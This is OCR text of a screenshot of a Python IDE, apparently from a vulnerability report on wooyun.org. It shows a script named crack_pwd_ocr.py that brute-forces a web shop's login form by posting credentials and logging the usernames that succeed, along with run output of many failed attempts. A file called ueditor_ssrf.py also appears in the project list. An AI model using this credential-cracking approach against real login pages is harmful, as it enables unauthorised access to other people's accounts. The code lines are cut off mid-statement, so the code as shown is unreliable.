 web_check_list - [C:\Users\Administrator\PycharmProjects\web_check_list] - ...\minsheng\crack_pwd_ocr.py - PyCharm 3.4.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
web_check_list
Project
title_find.py
ueditor_ssrf.py
crack_pwd_ocr.py
web_check_list (C:\Users\Adm
External Libraries
21 'Content-Type': 'application/x-www-
22 'Connection': 'Keep-Alive','Host':
23 'Pragma': 'no-cache'}
24 res_content=requests.post(url,data=payload,
25 res_con=res_content.text
26 http_code = res_content.status_code
27 #print res_con
28 soup=BeautifulSoup(res_con,"html.parser")
29 alert_list = soup.find_all('li',{'class':'
30 print user,alert_list
31 if 'resetCheckCode' not in res_con:
32 print 'Crack--'+user+"--is OK!"
33 with open('shop_success_user.txt', 'a')
34 outFile.write(user+'\n')
Run crack_pwd_ocr (1)
[<li class="tip"><span>用户名/密码错误</span></li>]
msdsbem
[<li class="tip"><span>用户名/密码错误</span></li>]
msdsbes
[<li class="tip"><span>用户名/密码错误</span></li>]
msdsbey
msdsbev
msdsbep
[<li class="tip"><span>用户名/密码错误</span></li>][<li class="tip"><span>用户名/密码错误</span></li>][<li class="tip"><span>用户名/密码错误</sp
msdsbez
[<li class="tip"><span>用户名/密码错误</span></li>]
msdsber
msdsbet
[<li class="tip"><span>用户名/密码错误</span></li>]
[<li class="tip"><span>用户名/密码错误</span></li>]
www.wooyun.org